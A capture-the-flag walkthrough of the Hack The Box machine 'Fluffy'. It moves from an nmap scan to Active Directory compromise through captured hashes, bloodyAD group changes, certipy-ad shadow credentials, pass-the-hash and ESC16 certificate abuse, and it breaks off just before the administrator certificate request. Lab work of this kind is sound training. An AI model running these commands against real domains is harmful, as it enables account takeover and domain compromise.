Reading Time: 4 min read
Start 18:20 26-06-2025
Scope:10.10.11.69
Creds:j.fleischman / J0elTHEM4n1990!sudo nmap -sC -sV -sT -vvvv -p- -T5 --min-rate=5000 -Pn fluffy.htb
PORT STATE SERVICE REASON VERSION53/tcp open domain syn-ack Simple DNS Plus88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-06-26 23:24:11Z)139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-06-26T23:25:40+00:00; +6h59m59s from scanner time.| ssl-cert: Subject: commonName=DC01.fluffy.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy445/tcp open microsoft-ds? syn-ack464/tcp open kpasswd5? syn-ack593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=DC01.fluffy.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)|_ssl-date: 2025-06-26T23:25:40+00:00; +6h59m59s from scanner time.| ssl-cert: Subject: commonName=DC01.fluffy.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=DC01.fluffy.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb| Issuer: commonName=fluffy-DC01-CA/domainComponent=fluffy5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf syn-ack .NET Message Framing49667/tcp open msrpc syn-ack Microsoft Windows RPC49689/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.049690/tcp open msrpc syn-ack Microsoft Windows RPC49693/tcp open msrpc syn-ack Microsoft Windows RPC49707/tcp open msrpc syn-ack Microsoft Windows RPC49724/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsBloodHound
Section titled “BloodHound”I’ll start off by enumerating everything using bloodhound-ce-python, this way the whole db can populate while I’m doing the rest of enumeration.


445/TCP - SMB
Section titled “445/TCP - SMB”

I went on and downloaded everything:

First I checked out the .pdf file.

Here we get an overview of all the recently found vulnerabilities, if we’re lucky these are not patched and we could still exploit them:

I started enumerating them from top to bottom and found that the second one in the list could be the one I’m looking for:


Since this is exactly the premise that we’re in with the found .zip file we can get to cookin:

I found a non-bloated version of the PoC here:

I downloaded it and started exploiting:

![]()
We can now upload it and catch the response with responder when we have uploaded it to the smb share:




p.agilaprometheusx-303Adding p.agila to SERVICE ACCOUNTS
Section titled “Adding p.agila to SERVICE ACCOUNTS”Back in BloodHound I found the following for this user:

But most importantly:

And here we find out that we can add ourselves to the Service Accounts group. I will do this using bloodyAD:
bloodyAD -u 'p.agila' -p 'prometheusx-303' -d 'fluffy.htb' --dc-ip 10.10.11.69 add groupMember 'SERVICE ACCOUNTS' p.agila
Shadow Credentials Attack
Section titled “Shadow Credentials Attack”As per BloodHound I will now have to do the following:


Instead of pywhisker.py however I used certipy-ad for all three users in order to get all 3 hashes right away so I could log in with them later:
# Just change the account names in --accountcertipy-ad shadow auto -u "p.agila@fluffy.htb" -p "prometheusx-303" -account 'WINRM_SVC' -dc-ip '10.10.11.69'

Neither could be cracked so pass-the-hash it is:

Foothold
Section titled “Foothold”evil-winrm
Section titled “evil-winrm”
user.txt
Section titled “user.txt”Here I found the user.txt flag:

Enumeration
Section titled “Enumeration”But other than that pretty useless:

We do find the following juicy stuff:

CA_SVC is a certificate service account, let’s see what we can do with it:
certipy-ad find -u 'CA_SVC@fluffy.htb' -hashes ':ca0f4f9e9eb8a092addf53bb03fc98c8' -stdout -vulnerable -dc-ip 10.10.11.69
It seems to be vulnerable to ESC16!
This blog post goes in detail about exploiting this vulnerability.
ESC16 Abuse
Section titled “ESC16 Abuse”Forging Administrator UPN
Section titled “Forging Administrator UPN”certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -upn 'administrator' -user 'ca_svc' update -dc-ip 10.10.11.69
Now that that is done we can verify the change with the read command:

Good, onto the next part.
Request Certificate as Administrator
Section titled “Request Certificate as Administrator”certipy-ad shadow -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'ca_svc' auto -dc-ip 10.10.11.69
Now that we have exported the krb5 ticket we can request the certificate:
